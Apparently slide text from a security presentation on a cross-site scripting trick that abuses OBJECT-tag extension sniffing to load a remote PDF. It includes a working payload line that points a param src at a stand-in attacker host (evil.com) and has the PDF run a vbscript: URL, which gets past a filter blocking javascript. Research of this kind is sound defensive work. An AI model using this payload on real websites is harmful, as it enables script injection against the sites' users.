 OBJECT Extension Sniffing <object data=“some.pdf”> will load some.pdf Doesn’t seem to work with any other extension handlers, e.g. .swf Only loads PDFs from the same domain Got stuck here for a month <object data=anything_at_all.pdf><param name=src value=http://www.evil.com/xss.pdf> Loads the pdf from our site PDF uses getURL(“vbscript:payload”); Can’t use javascript, since that’s blocked Demo time! 